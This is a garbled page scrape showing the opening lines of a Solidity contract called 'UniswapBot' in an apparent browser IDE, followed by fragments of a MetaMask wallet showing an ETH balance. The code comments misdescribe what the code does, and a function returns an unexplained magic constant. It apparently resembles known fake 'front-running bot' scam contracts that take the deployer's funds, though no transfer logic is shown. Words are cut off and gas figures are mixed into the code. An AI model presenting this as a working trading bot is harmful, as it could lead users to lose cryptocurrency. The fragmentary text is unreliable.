 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
om Address
BF
0 listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
1.50202737 ETH
Ethereum
$5,006.25 USD
+ Import tokens
Refresh list
MetaMask support